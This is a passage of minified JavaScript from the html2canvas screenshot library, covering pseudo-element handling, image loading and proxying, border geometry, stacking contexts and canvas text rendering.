b=r.counters.getCounterValue(w.value),C=d&&xA(d)?Wn.parse(r.context,d.value):3;g.appendChild(l.createTextNode(Hs(b,C,!1)))}}else if(m.name==="counters"){var M=m.values.filter(es),w=M[0],E=M[1],d=M[2];if(w&&xA(w)){var I=r.counters.getCounterValues(w.value),S=d&&xA(d)?Wn.parse(r.context,d.value):3,T=E&&E.type===0?E.value:"",x=I.map(function(L){return Hs(L,S,!1)}).join(T);g.appendChild(l.createTextNode(x))}}}else if(m.type===20)switch(m.value){case"open-quote":g.appendChild(l.createTextNode(nr(c.quotes,r.quoteDepth++,!0)));break;case"close-quote":g.appendChild(l.createTextNode(nr(c.quotes,--r.quoteDepth,!1)));break;default:g.appendChild(l.createTextNode(m.value))}}),g.className=qn+" "+Ai;var h=a===Us.BEFORE?" "+qn:" "+Ai;return Ba(t)?t.className.baseValue+=h:t.className+=h,g}}},e.destroy=function(A){return A.parentNode?(A.parentNode.removeChild(A),!0):!1},e}(),Us;(function(e){e[e.BEFORE=0]="BEFORE",e[e.AFTER=1]="AFTER"})(Us||(Us={}));var V8=function(e,A){var t=e.createElement("iframe");return t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=A.width.toString(),t.height=A.height.toString(),t.scrolling="no",t.setAttribute(i_,"true"),e.body.appendChild(t),t},G8=function(e){return new Promise(function(A){if(e.complete){A();return}if(!e.src){A();return}e.onload=A,e.onerror=A})},Y8=function(e){return Promise.all([].slice.call(e.images,0).map(G8))},W8=function(e){return new Promise(function(A,t){var s=e.contentWindow;if(!s)return t("No window assigned for iframe");var a=s.document;s.onload=e.onload=function(){s.onload=e.onload=null;var r=setInterval(function(){a.body.childNodes.length>0&&a.readyState==="complete"&&(clearInterval(r),A(e))},50)}})},J8=["all","d","content"],yn=function(e,A){for(var t=e.length-1;t>=0;t--){var s=e.item(t);J8.indexOf(s)===-1&&A.style.setProperty(s,e.getPropertyValue(s))}return A},X8=function(e){var A="";return e&&(A+="<!DOCTYPE ",e.name&&(A+=e.name),e.internalSubset&&(A+=e.internalSubset),e.publicId&&(A+='"'+e.publicId+'"'),e.systemId&&(A+='"'+e.systemId+'"'),A+=">"),A},j8=function(e,A,t){e&&e.defaultView&&(A!==e.defaultView.pageXOffset||t!==e.defaultView.pageYOffset)&&e.defaultView.scrollTo(A,t)},z8=function(e){var A=e[0],t=e[1],s=e[2];A.scrollLeft=t,A.scrollTop=s},Z8=":before",q8=":after",qn="___html2canvas___pseudoelement_before",Ai="___html2canvas___pseudoelement_after",kr=`{
    content: "" !important;
    display: none !important;
}`,AO=function(e){eO(e,"."+qn+Z8+kr+`
         .`+Ai+q8+kr)},eO=function(e,A){var t=e.ownerDocument;if(t){var s=t.createElement("style");s.textContent=A,e.appendChild(s)}},r_=function(){function e(){}return e.getOrigin=function(A){var t=e._link;return t?(t.href=A,t.href=t.href,t.protocol+t.hostname+t.port):"about:blank"},e.isSameOrigin=function(A){return e.getOrigin(A)===e._origin},e.setContext=function(A){e._link=A.document.createElement("a"),e._origin=e.getOrigin(A.location.href)},e._origin="about:blank",e}(),tO=function(){function e(A,t){this.context=A,this._options=t,this._cache={}}return e.prototype.addImage=function(A){var t=Promise.resolve();return this.has(A)||(Qn(A)||iO(A))&&(this._cache[A]=this.loadImage(A)).catch(function(){}),t},e.prototype.match=function(A){return this._cache[A]},e.prototype.loadImage=function(A){return he(this,void 0,void 0,function(){var t,s,a,r,o=this;return ce(this,function(l){switch(l.label){case 0:return t=r_.isSameOrigin(A),s=!Cn(A)&&this._options.useCORS===!0&&ie.SUPPORT_CORS_IMAGES&&!t,a=!Cn(A)&&!t&&!Qn(A)&&typeof this._options.proxy=="string"&&ie.SUPPORT_CORS_XHR&&!s,!t&&this._options.allowTaint===!1&&!Cn(A)&&!Qn(A)&&!a&&!s?[2]:(r=A,a?[4,this.proxy(r)]:[3,2]);case 1:r=l.sent(),l.label=2;case 2:return this.context.logger.debug("Added image "+A.substring(0,256)),[4,new Promise(function(c,g){var h=new Image;h.onload=function(){return c(h)},h.onerror=g,(rO(r)||s)&&(h.crossOrigin="anonymous"),h.src=r,h.complete===!0&&setTimeout(function(){return c(h)},500),o._options.imageTimeout>0&&setTimeout(function(){return g("Timed out ("+o._options.imageTimeout+"ms) loading image")},o._options.imageTimeout)})];case 3:return[2,l.sent()]}})})},e.prototype.has=function(A){return typeof this._cache[A]!="undefined"},e.prototype.keys=function(){return Promise.resolve(Object.keys(this._cache))},e.prototype.proxy=function(A){var t=this,s=this._options.proxy;if(!s)throw new Error("No proxy defined");var a=A.substring(0,256);return new Promise(function(r,o){var l=ie.SUPPORT_RESPONSE_TYPE?"blob":"text",c=new XMLHttpRequest;c.onload=function(){if(c.status===200)if(l==="text")r(c.response);else{var m=new FileReader;m.addEventListener("load",function(){return r(m.result)},!1),m.addEventListener("error",function(v){return o(v)},!1),m.readAsDataURL(c.response)}else o("Failed to proxy resource "+a+" with status code "+c.status)},c.onerror=o;var g=s.indexOf("?")>-1?"&":"?";if(c.open("GET",""+s+g+"url="+encodeURIComponent(A)+"&responseType="+l),l!=="text"&&c instanceof XMLHttpRequest&&(c.responseType=l),t._options.imageTimeout){var h=t._options.imageTimeout;c.timeout=h,c.ontimeout=function(){return o("Timed out ("+h+"ms) proxying "+a)}}c.send()})},e}(),sO=/^data:image\/svg\+xml/i,aO=/^data:image\/.*;base64,/i,nO=/^data:image\/.*/i,iO=function(e){return ie.SUPPORT_SVG_DRAWING||!oO(e)},Cn=function(e){return nO.test(e)},rO=function(e){return aO.test(e)},Qn=function(e){return e.substr(0,4)==="blob"},oO=function(e){return e.substr(-3).toLowerCase()==="svg"||sO.test(e)},lA=function(){function e(A,t){this.type=0,this.x=A,this.y=t}return e.prototype.add=function(A,t){return new e(this.x+A,this.y+t)},e}(),Wt=function(e,A,t){return new lA(e.x+(A.x-e.x)*t,e.y+(A.y-e.y)*t)},oa=function(){function e(A,t,s,a){this.type=1,this.start=A,this.startControl=t,this.endControl=s,this.end=a}return e.prototype.subdivide=function(A,t){var s=Wt(this.start,this.startControl,A),a=Wt(this.startControl,this.endControl,A),r=Wt(this.endControl,this.end,A),o=Wt(s,a,A),l=Wt(a,r,A),c=Wt(o,l,A);return t?new e(this.start,s,o,c):new e(c,l,r,this.end)},e.prototype.add=function(A,t){return new e(this.start.add(A,t),this.startControl.add(A,t),this.endControl.add(A,t),this.end.add(A,t))},e.prototype.reverse=function(){return new e(this.end,this.endControl,this.startControl,this.start)},e}(),Ue=function(e){return e.type===1},lO=function(){function e(A){var t=A.styles,s=A.bounds,a=ds(t.borderTopLeftRadius,s.width,s.height),r=a[0],o=a[1],l=ds(t.borderTopRightRadius,s.width,s.height),c=l[0],g=l[1],h=ds(t.borderBottomRightRadius,s.width,s.height),m=h[0],v=h[1],y=ds(t.borderBottomLeftRadius,s.width,s.height),B=y[0],w=y[1],d=[];d.push((r+c)/s.width),d.push((B+m)/s.width),d.push((o+w)/s.height),d.push((g+v)/s.height);var b=Math.max.apply(Math,d);b>1&&(r/=b,o/=b,c/=b,g/=b,m/=b,v/=b,B/=b,w/=b);var C=s.width-c,M=s.height-v,E=s.width-m,I=s.height-w,S=t.borderTopWidth,T=t.borderRightWidth,x=t.borderBottomWidth,U=t.borderLeftWidth,X=KA(t.paddingTop,A.bounds.width),L=KA(t.paddingRight,A.bounds.width),R=KA(t.paddingBottom,A.bounds.width),K=KA(t.paddingLeft,A.bounds.width);this.topLeftBorderDoubleOuterBox=r>0||o>0?VA(s.left+U/3,s.top+S/3,r-U/3,o-S/3,LA.TOP_LEFT):new lA(s.left+U/3,s.top+S/3),this.topRightBorderDoubleOuterBox=r>0||o>0?VA(s.left+C,s.top+S/3,c-T/3,g-S/3,LA.TOP_RIGHT):new lA(s.left+s.width-T/3,s.top+S/3),this.bottomRightBorderDoubleOuterBox=m>0||v>0?VA(s.left+E,s.top+M,m-T/3,v-x/3,LA.BOTTOM_RIGHT):new lA(s.left+s.width-T/3,s.top+s.height-x/3),this.bottomLeftBorderDoubleOuterBox=B>0||w>0?VA(s.left+U/3,s.top+I,B-U/3,w-x/3,LA.BOTTOM_LEFT):new lA(s.left+U/3,s.top+s.height-x/3),this.topLeftBorderDoubleInnerBox=r>0||o>0?VA(s.left+U*2/3,s.top+S*2/3,r-U*2/3,o-S*2/3,LA.TOP_LEFT):new lA(s.left+U*2/3,s.top+S*2/3),this.topRightBorderDoubleInnerBox=r>0||o>0?VA(s.left+C,s.top+S*2/3,c-T*2/3,g-S*2/3,LA.TOP_RIGHT):new lA(s.left+s.width-T*2/3,s.top+S*2/3),this.bottomRightBorderDoubleInnerBox=m>0||v>0?VA(s.left+E,s.top+M,m-T*2/3,v-x*2/3,LA.BOTTOM_RIGHT):new lA(s.left+s.width-T*2/3,s.top+s.height-x*2/3),this.bottomLeftBorderDoubleInnerBox=B>0||w>0?VA(s.left+U*2/3,s.top+I,B-U*2/3,w-x*2/3,LA.BOTTOM_LEFT):new lA(s.left+U*2/3,s.top+s.height-x*2/3),this.topLeftBorderStroke=r>0||o>0?VA(s.left+U/2,s.top+S/2,r-U/2,o-S/2,LA.TOP_LEFT):new lA(s.left+U/2,s.top+S/2),this.topRightBorderStroke=r>0||o>0?VA(s.left+C,s.top+S/2,c-T/2,g-S/2,LA.TOP_RIGHT):new lA(s.left+s.width-T/2,s.top+S/2),this.bottomRightBorderStroke=m>0||v>0?VA(s.left+E,s.top+M,m-T/2,v-x/2,LA.BOTTOM_RIGHT):new lA(s.left+s.width-T/2,s.top+s.height-x/2),this.bottomLeftBorderStroke=B>0||w>0?VA(s.left+U/2,s.top+I,B-U/2,w-x/2,LA.BOTTOM_LEFT):new lA(s.left+U/2,s.top+s.height-x/2),this.topLeftBorderBox=r>0||o>0?VA(s.left,s.top,r,o,LA.TOP_LEFT):new lA(s.left,s.top),this.topRightBorderBox=c>0||g>0?VA(s.left+C,s.top,c,g,LA.TOP_RIGHT):new lA(s.left+s.width,s.top),this.bottomRightBorderBox=m>0||v>0?VA(s.left+E,s.top+M,m,v,LA.BOTTOM_RIGHT):new lA(s.left+s.width,s.top+s.height),this.bottomLeftBorderBox=B>0||w>0?VA(s.left,s.top+I,B,w,LA.BOTTOM_LEFT):new lA(s.left,s.top+s.height),this.topLeftPaddingBox=r>0||o>0?VA(s.left+U,s.top+S,Math.max(0,r-U),Math.max(0,o-S),LA.TOP_LEFT):new lA(s.left+U,s.top+S),this.topRightPaddingBox=c>0||g>0?VA(s.left+Math.min(C,s.width-T),s.top+S,C>s.width+T?0:Math.max(0,c-T),Math.max(0,g-S),LA.TOP_RIGHT):new lA(s.left+s.width-T,s.top+S),this.bottomRightPaddingBox=m>0||v>0?VA(s.left+Math.min(E,s.width-U),s.top+Math.min(M,s.height-x),Math.max(0,m-T),Math.max(0,v-x),LA.BOTTOM_RIGHT):new lA(s.left+s.width-T,s.top+s.height-x),this.bottomLeftPaddingBox=B>0||w>0?VA(s.left+U,s.top+Math.min(I,s.height-x),Math.max(0,B-U),Math.max(0,w-x),LA.BOTTOM_LEFT):new lA(s.left+U,s.top+s.height-x),this.topLeftContentBox=r>0||o>0?VA(s.left+U+K,s.top+S+X,Math.max(0,r-(U+K)),Math.max(0,o-(S+X)),LA.TOP_LEFT):new lA(s.left+U+K,s.top+S+X),this.topRightContentBox=c>0||g>0?VA(s.left+Math.min(C,s.width+U+K),s.top+S+X,C>s.width+U+K?0:c-U+K,g-(S+X),LA.TOP_RIGHT):new lA(s.left+s.width-(T+L),s.top+S+X),this.bottomRightContentBox=m>0||v>0?VA(s.left+Math.min(E,s.width-(U+K)),s.top+Math.min(M,s.height+S+X),Math.max(0,m-(T+L)),v-(x+R),LA.BOTTOM_RIGHT):new lA(s.left+s.width-(T+L),s.top+s.height-(x+R)),this.bottomLeftContentBox=B>0||w>0?VA(s.left+U+K,s.top+I,Math.max(0,B-(U+K)),w-(x+R),LA.BOTTOM_LEFT):new lA(s.left+U+K,s.top+s.height-(x+R))}return e}(),LA;(function(e){e[e.TOP_LEFT=0]="TOP_LEFT",e[e.TOP_RIGHT=1]="TOP_RIGHT",e[e.BOTTOM_RIGHT=2]="BOTTOM_RIGHT",e[e.BOTTOM_LEFT=3]="BOTTOM_LEFT"})(LA||(LA={}));var VA=function(e,A,t,s,a){var r=4*((Math.sqrt(2)-1)/3),o=t*r,l=s*r,c=e+t,g=A+s;switch(a){case LA.TOP_LEFT:return new oa(new lA(e,g),new lA(e,g-l),new lA(c-o,A),new lA(c,A));case LA.TOP_RIGHT:return new oa(new lA(e,A),new lA(e+o,A),new lA(c,g-l),new lA(c,g));case LA.BOTTOM_RIGHT:return new oa(new lA(c,A),new lA(c,A+l),new lA(e+o,g),new lA(e,g));case LA.BOTTOM_LEFT:default:return new oa(new lA(c,g),new lA(c-o,g),new lA(e,A+l),new lA(e,A))}},Ea=function(e){return[e.topLeftBorderBox,e.topRightBorderBox,e.bottomRightBorderBox,e.bottomLeftBorderBox]},cO=function(e){return[e.topLeftContentBox,e.topRightContentBox,e.bottomRightContentBox,e.bottomLeftContentBox]},Ia=function(e){return[e.topLeftPaddingBox,e.topRightPaddingBox,e.bottomRightPaddingBox,e.bottomLeftPaddingBox]},_O=function(){function e(A,t,s){this.offsetX=A,this.offsetY=t,this.matrix=s,this.type=0,this.target=6}return e}(),la=function(){function e(A,t){this.path=A,this.target=t,this.type=1}return e}(),gO=function(){function e(A){this.opacity=A,this.type=2,this.target=6}return e}(),uO=function(e){return e.type===0},o_=function(e){return e.type===1},mO=function(e){return e.type===2},Tr=function(e,A){return e.length===A.length?e.some(function(t,s){return t===A[s]}):!1},hO=function(e,A,t,s,a){return e.map(function(r,o){switch(o){case 0:return r.add(A,t);case 1:return r.add(A+s,t);case 2:return r.add(A+s,t+a);case 3:return r.add(A,t+a)}return r})},l_=function(){function e(A){this.element=A,this.inlineLevel=[],this.nonInlineLevel=[],this.negativeZIndex=[],this.zeroOrAutoZIndexOrTransformedOrOpacity=[],this.positiveZIndex=[],this.nonPositionedFloats=[],this.nonPositionedInlineLevel=[]}return e}(),c_=function(){function e(A,t){if(this.container=A,this.parent=t,this.effects=[],this.curves=new lO(this.container),this.container.styles.opacity<1&&this.effects.push(new gO(this.container.styles.opacity)),this.container.styles.transform!==null){var s=this.container.bounds.left+this.container.styles.transformOrigin[0].number,a=this.container.bounds.top+this.container.styles.transformOrigin[1].number,r=this.container.styles.transform;this.effects.push(new _O(s,a,r))}if(this.container.styles.overflowX!==0){var o=Ea(this.curves),l=Ia(this.curves);Tr(o,l)?this.effects.push(new la(o,6)):(this.effects.push(new la(o,2)),this.effects.push(new la(l,4)))}}return e.prototype.getEffects=function(A){for(var t=[2,3].indexOf(this.container.styles.position)===-1,s=this.parent,a=this.effects.slice(0);s;){var r=s.effects.filter(function(c){return!o_(c)});if(t||s.container.styles.position!==0||!s.parent){if(a.unshift.apply(a,r),t=[2,3].indexOf(s.container.styles.position)===-1,s.container.styles.overflowX!==0){var o=Ea(s.curves),l=Ia(s.curves);Tr(o,l)||a.unshift(new la(l,6))}}else a.unshift.apply(a,r);s=s.parent}return a.filter(function(c){return ee(c.target,A)})},e}(),ei=function(e,A,t,s){e.container.elements.forEach(function(a){var r=ee(a.flags,4),o=ee(a.flags,2),l=new c_(a,e);ee(a.styles.display,2048)&&s.push(l);var c=ee(a.flags,8)?[]:s;if(r||o){var g=r||a.styles.isPositioned()?t:A,h=new l_(l);if(a.styles.isPositioned()||a.styles.opacity<1||a.styles.isTransformed()){var m=a.styles.zIndex.order;if(m<0){var v=0;g.negativeZIndex.some(function(B,w){return m>B.element.container.styles.zIndex.order?(v=w,!1):v>0}),g.negativeZIndex.splice(v,0,h)}else if(m>0){var y=0;g.positiveZIndex.some(function(B,w){return m>=B.element.container.styles.zIndex.order?(y=w+1,!1):y>0}),g.positiveZIndex.splice(y,0,h)}else g.zeroOrAutoZIndexOrTransformedOrOpacity.push(h)}else a.styles.isFloating()?g.nonPositionedFloats.push(h):g.nonPositionedInlineLevel.push(h);ei(l,h,r?h:t,c)}else a.styles.isInlineLevel()?A.inlineLevel.push(l):A.nonInlineLevel.push(l),ei(l,A,t,c);ee(a.flags,8)&&__(a,c)})},__=function(e,A){for(var t=e instanceof jn?e.start:1,s=e instanceof jn?e.reversed:!1,a=0;a<A.length;a++){var r=A[a];r.container instanceof Jc&&typeof r.container.value=="number"&&r.container.value!==0&&(t=r.container.value),r.listValue=Hs(t,r.container.styles.listStyleType,!0),t+=s?-1:1}},pO=function(e){var A=new c_(e,null),t=new l_(A),s=[];return ei(A,t,t,s),__(A.container,s),t},Hr=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderBox,e.topLeftPaddingBox,e.topRightBorderBox,e.topRightPaddingBox);case 1:return Ee(e.topRightBorderBox,e.topRightPaddingBox,e.bottomRightBorderBox,e.bottomRightPaddingBox);case 2:return Ee(e.bottomRightBorderBox,e.bottomRightPaddingBox,e.bottomLeftBorderBox,e.bottomLeftPaddingBox);case 3:default:return Ee(e.bottomLeftBorderBox,e.bottomLeftPaddingBox,e.topLeftBorderBox,e.topLeftPaddingBox)}},vO=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderBox,e.topLeftBorderDoubleOuterBox,e.topRightBorderBox,e.topRightBorderDoubleOuterBox);case 1:return Ee(e.topRightBorderBox,e.topRightBorderDoubleOuterBox,e.bottomRightBorderBox,e.bottomRightBorderDoubleOuterBox);case 2:return Ee(e.bottomRightBorderBox,e.bottomRightBorderDoubleOuterBox,e.bottomLeftBorderBox,e.bottomLeftBorderDoubleOuterBox);case 3:default:return Ee(e.bottomLeftBorderBox,e.bottomLeftBorderDoubleOuterBox,e.topLeftBorderBox,e.topLeftBorderDoubleOuterBox)}},dO=function(e,A){switch(A){case 0:return Ee(e.topLeftBorderDoubleInnerBox,e.topLeftPaddingBox,e.topRightBorderDoubleInnerBox,e.topRightPaddingBox);case 1:return Ee(e.topRightBorderDoubleInnerBox,e.topRightPaddingBox,e.bottomRightBorderDoubleInnerBox,e.bottomRightPaddingBox);case 2:return Ee(e.bottomRightBorderDoubleInnerBox,e.bottomRightPaddingBox,e.bottomLeftBorderDoubleInnerBox,e.bottomLeftPaddingBox);case 3:default:return Ee(e.bottomLeftBorderDoubleInnerBox,e.bottomLeftPaddingBox,e.topLeftBorderDoubleInnerBox,e.topLeftPaddingBox)}},BO=function(e,A){switch(A){case 0:return ca(e.topLeftBorderStroke,e.topRightBorderStroke);case 1:return ca(e.topRightBorderStroke,e.bottomRightBorderStroke);case 2:return ca(e.bottomRightBorderStroke,e.bottomLeftBorderStroke);case 3:default:return ca(e.bottomLeftBorderStroke,e.topLeftBorderStroke)}},ca=function(e,A){var t=[];return Ue(e)?t.push(e.subdivide(.5,!1)):t.push(e),Ue(A)?t.push(A.subdivide(.5,!0)):t.push(A),t},Ee=function(e,A,t,s){var a=[];return Ue(e)?a.push(e.subdivide(.5,!1)):a.push(e),Ue(t)?a.push(t.subdivide(.5,!0)):a.push(t),Ue(s)?a.push(s.subdivide(.5,!0).reverse()):a.push(s),Ue(A)?a.push(A.subdivide(.5,!1).reverse()):a.push(A),a},g_=function(e){var A=e.bounds,t=e.styles;return A.add(t.borderLeftWidth,t.borderTopWidth,-(t.borderRightWidth+t.borderLeftWidth),-(t.borderTopWidth+t.borderBottomWidth))},ka=function(e){var A=e.styles,t=e.bounds,s=KA(A.paddingLeft,t.width),a=KA(A.paddingRight,t.width),r=KA(A.paddingTop,t.width),o=KA(A.paddingBottom,t.width);return t.add(s+A.borderLeftWidth,r+A.borderTopWidth,-(A.borderRightWidth+A.borderLeftWidth+s+a),-(A.borderTopWidth+A.borderBottomWidth+r+o))},fO=function(e,A){return e===0?A.bounds:e===2?ka(A):g_(A)},bO=function(e,A){return e===0?A.bounds:e===2?ka(A):g_(A)},Un=function(e,A,t){var s=fO(jt(e.styles.backgroundOrigin,A),e),a=bO(jt(e.styles.backgroundClip,A),e),r=wO(jt(e.styles.backgroundSize,A),t,s),o=r[0],l=r[1],c=ds(jt(e.styles.backgroundPosition,A),s.width-o,s.height-l),g=yO(jt(e.styles.backgroundRepeat,A),c,r,s,a),h=Math.round(s.left+c[0]),m=Math.round(s.top+c[1]);return[g,h,m,o,l]},Jt=function(e){return xA(e)&&e.value===Zt.AUTO},_a=function(e){return typeof e=="number"},wO=function(e,A,t){var s=A[0],a=A[1],r=A[2],o=e[0],l=e[1];if(!o)return[0,0];if(qA(o)&&l&&qA(l))return[KA(o,t.width),KA(l,t.height)];var c=_a(r);if(xA(o)&&(o.value===Zt.CONTAIN||o.value===Zt.COVER)){if(_a(r)){var g=t.width/t.height;return g<r!=(o.value===Zt.COVER)?[t.width,t.width/r]:[t.height*r,t.height]}return[t.width,t.height]}var h=_a(s),m=_a(a),v=h||m;if(Jt(o)&&(!l||Jt(l))){if(h&&m)return[s,a];if(!c&&!v)return[t.width,t.height];if(v&&c){var y=h?s:a*r,B=m?a:s/r;return[y,B]}var w=h?s:t.width,d=m?a:t.height;return[w,d]}if(c){var b=0,C=0;return qA(o)?b=KA(o,t.width):qA(l)&&(C=KA(l,t.height)),Jt(o)?b=C*r:(!l||Jt(l))&&(C=b/r),[b,C]}var M=null,E=null;if(qA(o)?M=KA(o,t.width):l&&qA(l)&&(E=KA(l,t.height)),M!==null&&(!l||Jt(l))&&(E=h&&m?M/s*a:t.height),E!==null&&Jt(o)&&(M=h&&m?E/a*s:t.width),M!==null&&E!==null)return[M,E];throw new Error("Unable to calculate background-size for element")},jt=function(e,A){var t=e[A];return typeof t=="undefined"?e[0]:t},yO=function(e,A,t,s,a){var r=A[0],o=A[1],l=t[0],c=t[1];switch(e){case 2:return[new lA(Math.round(s.left),Math.round(s.top+o)),new lA(Math.round(s.left+s.width),Math.round(s.top+o)),new lA(Math.round(s.left+s.width),Math.round(c+s.top+o)),new lA(Math.round(s.left),Math.round(c+s.top+o))];case 3:return[new lA(Math.round(s.left+r),Math.round(s.top)),new lA(Math.round(s.left+r+l),Math.round(s.top)),new lA(Math.round(s.left+r+l),Math.round(s.height+s.top)),new lA(Math.round(s.left+r),Math.round(s.height+s.top))];case 1:return[new lA(Math.round(s.left+r),Math.round(s.top+o)),new lA(Math.round(s.left+r+l),Math.round(s.top+o)),new lA(Math.round(s.left+r+l),Math.round(s.top+o+c)),new lA(Math.round(s.left+r),Math.round(s.top+o+c))];default:return[new lA(Math.round(a.left),Math.round(a.top)),new lA(Math.round(a.left+a.width),Math.round(a.top)),new lA(Math.round(a.left+a.width),Math.round(a.height+a.top)),new lA(Math.round(a.left),Math.round(a.height+a.top))]}},CO="[data-uri]",Dr="Hidden Text",QO=function(){function e(A){this._data={},this._document=A}return e.prototype.parseMetrics=function(A,t){var s=this._document.createElement("div"),a=this._document.createElement("img"),r=this._document.createElement("span"),o=this._document.body;s.style.visibility="hidden",s.style.fontFamily=A,s.style.fontSize=t,s.style.margin="0",s.style.padding="0",s.style.whiteSpace="nowrap",o.appendChild(s),a.src=CO,a.width=1,a.height=1,a.style.margin="0",a.style.padding="0",a.style.verticalAlign="baseline",r.style.fontFamily=A,r.style.fontSize=t,r.style.margin="0",r.style.padding="0",r.appendChild(this._document.createTextNode(Dr)),s.appendChild(r),s.appendChild(a);var l=a.offsetTop-r.offsetTop+2;s.removeChild(r),s.appendChild(this._document.createTextNode(Dr)),s.style.lineHeight="normal",a.style.verticalAlign="super";var c=a.offsetTop-s.offsetTop+2;return o.removeChild(s),{baseline:l,middle:c}},e.prototype.getMetrics=function(A,t){var s=A+" "+t;return typeof this._data[s]=="undefined"&&(this._data[s]=this.parseMetrics(A,t)),this._data[s]},e}(),u_=function(){function e(A,t){this.context=A,this.options=t}return e}(),UO=1e4,FO=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a._activeEffects=[],a.canvas=s.canvas?s.canvas:document.createElement("canvas"),a.ctx=a.canvas.getContext("2d"),s.canvas||(a.canvas.width=Math.floor(s.width*s.scale),a.canvas.height=Math.floor(s.height*s.scale),a.canvas.style.width=s.width+"px",a.canvas.style.height=s.height+"px"),a.fontMetrics=new QO(document),a.ctx.scale(a.options.scale,a.options.scale),a.ctx.translate(-s.x,-s.y),a.ctx.textBaseline="bottom",a._activeEffects=[],a.context.logger.debug("Canvas renderer initialized ("+s.width+"x"+s.height+") with scale "+s.scale),a}return A.prototype.applyEffects=function(t){for(var s=this;this._activeEffects.length;)this.popEffect();t.forEach(function(a){return s.applyEffect(a)})},A.prototype.applyEffect=function(t){this.ctx.save(),mO(t)&&(this.ctx.globalAlpha=t.opacity),uO(t)&&(this.ctx.translate(t.offsetX,t.offsetY),this.ctx.transform(t.matrix[0],t.matrix[1],t.matrix[2],t.matrix[3],t.matrix[4],t.matrix[5]),this.ctx.translate(-t.offsetX,-t.offsetY)),o_(t)&&(this.path(t.path),this.ctx.clip()),this._activeEffects.push(t)},A.prototype.popEffect=function(){this._activeEffects.pop(),this.ctx.restore()},A.prototype.renderStack=function(t){return he(this,void 0,void 0,function(){var s;return ce(this,function(a){switch(a.label){case 0:return s=t.element.container.styles,s.isVisible()?[4,this.renderStackContent(t)]:[3,2];case 1:a.sent(),a.label=2;case 2:return[2]}})})},A.prototype.renderNode=function(t){return he(this,void 0,void 0,function(){return ce(this,function(s){switch(s.label){case 0:return ee(t.container.flags,16),t.container.styles.isVisible()?[4,this.renderNodeBackgroundAndBorders(t)]:[3,3];case 1:return s.sent(),[4,this.renderNodeContent(t)];case 2:s.sent(),s.label=3;case 3:return[2]}})})},A.prototype.renderTextWithLetterSpacing=function(t,s,a){var r=this;if(s===0)this.ctx.fillText(t.text,t.bounds.left,t.bounds.top+a);else{var o=di(t.text);o.reduce(function(l,c){return r.ctx.fillText(c,l,t.bounds.top+a),l+r.ctx.measureText(c).width},t.bounds.left)}},A.prototype.createFontStyle=function(t){var s=t.fontVariant.filter(function(o){return o==="normal"||o==="small-caps"}).join(""),a=HO(t.fontFamily).join(", "),r=Os(t.fontSize)?""+t.fontSize.number+t.fontSize.unit:t.fontSize.number+"px";return[[t.fontStyle,s,t.fontWeight,r,a].join(" "),a,r]},A.prototype.renderTextNode=function(t,s){return he(this,void 0,void 0,function(){var a,r,o,l,c,g,h,m,v=this;return ce(this,function(y){return a=this.createFontStyle(s),r=a[0],o=a[1],l=a[2],this.ctx.font=r,this.ctx.direction=s.direction===1?"rtl":"ltr",this.ctx.textAlign="left",this.ctx.textBaseline="alphabetic",c=this.fontMetrics.getMetrics(o,l),g=c.baseline,h=c.middle,m=s.paintOrder,t.textBounds.forEach(function(B){m.forEach(function(w){switch(w){case 0:v.ctx.fillStyle=te(s.color),v.renderTextWithLetterSpacing(B,s.letterSpacing,g);var d=s.textShadow;d.length&&B.text.trim().length&&(d.slice(0).reverse().forEach(function(b){v.ctx.shadowColor=te(b.color),v.ctx.shadowOffsetX=b.offsetX.number*v.options.scale,v.ctx.shadowOffsetY=b.offsetY.number*v.options.scale,v.ctx.shadowBlur=b.blur.number,v.renderTextWithLetterSpacing(B,s.letterSpacing,g)}),v.ctx.shadowColor="",v.ctx.shadowOffsetX=0,v.ctx.shadowOffsetY=0,v.ctx.shadowBlur=0),s.textDecorationLine.length&&(v.ctx.fillStyle=te(s.textDecorationColor||s.color),s.textDecorationLine.forEach(function(b){switch(b){case 1:v.ctx.fillRect(B.bounds.left,Math.round(B.bounds.top+g),B.bounds.width,1);break;case 2:v.ctx.fillRect(B.bounds.left,Math.round(B.bounds.top),B.bounds.width,1);break;case 3:v.ctx.fillRect(B.bounds.left,Math.ceil(B.bounds.top+h),B.bounds.width,1);break}}));break;case 1:s.webkitTextStrokeWidth&&B.text.trim().length&&(v.ctx.strokeStyle=te(s.webkitTextStrokeColor),v.ctx.lineWidth=s.webkitTextStrokeWidth,v.ctx.lineJoin=window.chrome?"miter":"round",v.ctx.strokeText(B.text,B.bounds.left,B.bounds.top+g)),v.ctx.strokeStyle="",v.ctx.lineWidth=0,v.ctx.lineJoin="miter";break}})}),[2]})})},A.prototype.renderReplacedElement=function(t,s,a){if(a&&t.intrinsicWidth>0&&t.intrinsicHeight>0){var r=ka(t),o=Ia(s);this.path(o),this.ctx.save(),this.ctx.clip(),this.ctx.drawImage(a,0,0,t.intrinsicWidth,t.intrinsicHeight,r.left,r.top,r.width,r.height),this.ctx.restore()}},A.prototype.renderNodeContent=function(t){return he(this,void 0,void 0,function(){var s,a,r,o,l,c,C,C,g,h,m,v,E,y,B,I,w,d,b,C,M,E,I;return ce(this,function(S){switch(S.label){case 0:this.applyEffects(t.getEffects(4)),s=t.container,a=t.curves,r=s.styles,o=0,l=s.textNodes,S.label=1;case 1:return o<l.length?(c=l[o],[4,this.renderTextNode(c,r)]):[3,4];case 2:S.sent(),S.label=3;case 3:return o++,[3,1];case 4:if(!(s instanceof Gc))return[3,8];S.label=5;case 5:return S.trys.push([5,7,,8]),[4,this.context.cache.match(s.src)];case 6:return C=S.sent(),this.renderReplacedElement(s,a,C),[3,8];case 7:return S.sent(),this.context.logger.error("Error loading image "+s.src),[3,8];case 8:if(s instanceof Yc&&this.renderReplacedElement(s,a,s.canvas),!(s instanceof Wc))return[3,12];S.label=9;case 9:return S.trys.push([9,11,,12]),[4,this.context.cache.match(s.svg)];case 10:return C=S.sent(),this.renderReplacedElement(s,a,C),[3,12];case 11:return S.sent(),this.context.logger.error("Error loading svg "+s.svg.substring(0,255)),[3,12];case 12:return s instanceof zc&&s.tree?(g=new A(this.context,{scale:this.options.scale,backgroundColor:s.backgroundColor,x:0,y:0,width:s.width,height:s.height}),[4,g.render(s.tree)]):[3,14];case 